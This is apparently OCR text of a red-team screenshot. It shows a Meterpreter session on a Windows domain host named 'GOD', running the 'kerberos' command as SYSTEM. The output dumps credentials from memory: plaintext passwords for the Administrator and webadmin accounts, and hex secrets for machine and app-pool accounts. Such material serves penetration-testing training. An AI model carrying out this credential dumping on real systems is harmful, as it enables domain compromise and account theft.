 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
AuthID Package Domain User Password
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;51113 NTLM
0;365429 Kerberos GOD Administrator Admin12345
0;1783481 Kerberos GOD webadmin admin!@#45
0;996 Negotiate GOD OWA2010CN-GOD$ dc 7d b7 21 84 f1 7c c7 8e 11 ec 7f 44 b2 9d c2 5d 4e 55 57 91 8f 72 ae a7 b0 f8 1e 5e b1 2f 39 3f 48 f2 80 4f fd 40 79 1f e8 05
c8 38 55 6e 39 74 2c ac 8c 34 62 fb 00 ed 69 4e 94 9c 4f aa a4 58 ca 5c a1 a0 4d 6e 98 a3 75 dc 80 00 cc 5a d2 62 fb 4b 06 9c 43 b0 dc 6b c8 9c c7 9d ca 29 22 65 5c c5 41 68 b1 3f 0
7 71 4e 83 22 7a 2d 12 b8 dd 91 3b 40 a3 d0 dd 61 18 07 eb 2e 87 37 8f da df 8a 8b de cb 08 9e e3 a5 d7 ee 06 3d cf 65 84 34 19 ee 31 49 f8 94 61 85 d1 0c 26 c4 6a 46 e9 b8 e2 27 c6
c5 9f 3e 32 7b 7b 0d ca 59 30 be eb 58 50 30 73 5a bf ab 59 71 ac e3 bb ef 48 19 b8 c3 05 be 77 69 3c a1 26 79 66 6c dc dd e6 a0 a2 d7 4c 51 8b 5e d6 98 05 bd a7 62 11 52 3d 7c 98
a6 26 94 0b 71 01 f2 aa b6 f4 25 04 db b6 80 0e
0;797045 Negotiate IIS APPPOOL DefaultAppPool dc 7d b7 21 84 f1 7c c7 8e 11 ec 7f 44 b2 9d c2 5d 4e 55 57 91 8f 72 ae a7 b0 f8 1e 5e b1 2f 39 3f 48 f2 80 4f fd 40 79 1f e8 05
c8 38 55 6e 39 74 2c ac 8c 34 62 fb 00 ed 69 4e 94 9c 4f aa a4 58 ca 5c a1 a0 4d 6e 98 a3 75 dc 80 00 cc 5a d2 62 fb 4b 06 9c 43 b0 dc 6b c8 9c c7 9d ca 29 22 65 5c c5 41 68 b1 3f 0
7 71 4e 83 22 7a 2d 12 b8 dd 91 3b 40 a3 d0 dd 61 18 07 eb 2e 87 37 8f da df 8a 8b de cb 08 9e e3 a5 d7 ee 06 3d cf 65 84 34 19 ee 31 49 f8 94 61 85 d1 0c 26 c4 6a 46 e9 b8 e2 27 c6
c5 9f 3e 32 7b 7b 0d ca 59 30 be eb 58 50 30 73 5a bf ab 59 71 ac e3 bb ef 48 19 b8 c3 05 be 77 69 3c a1 26 79 66 6c dc dd e6 a0 a2 d7 4c 51 8b 5e d6 98 05 bd a7 62 11 52 3d 7c 98
a6 26 94 0b 71 01 f2 aa b6 f4 25 04 db b6 80 0e
0;999 Negotiate GOD OWA2010CN-GOD$ dc 7d b7 21 84 f1 7c c7 8e 11 ec 7f 44 b2 9d c2 5d 4e 55 57 91 8f 72 ae a7 b0 f8 1e 5e b1 2f 39 3f 48 f2 80 4f fd 40 79 1f e8 05
c8 38 55 6e 39 74 2c ac 8c 34 62 fb 00 ed 69 4e 94 9c 4f aa a4 58 ca 5c a1 a0 4d 6e 98 a3 75 dc 80 00 cc 5a d2 62 fb 4b 06 9c 43 b0 dc 6b c8 9c c7 9d ca 29 22 65 5c c5 41 68 b1 3f 0
7 71 4e 83 22 7a 2d 12 b8 dd 91 3b 40 a3 d0 dd 61 18 07 eb 2e 87 37 8f da df 8a 8b de cb 08 9e e3 a5 d7 ee 06 3d cf 65 84 34 19 ee 31 49 f8 94 61 85 d1 0c 26 c4 6a 46 e9 b8 e2 27 c6
c5 9f 3e 32 7b 7b 0d ca 59 30 be eb 58 50 30 73 5a bf ab 59 71 ac e3 bb ef 48 19 b8 c3 05 be 77 69 3c a1 26 79 66 6c dc dd e6 a0 a2 d7 4c 51 d6 7c 98
a6 26 94 0b 71 01 f2 aa b6 f4 25 04 db b6 80 0e
渗透攻击红队
meterpreter >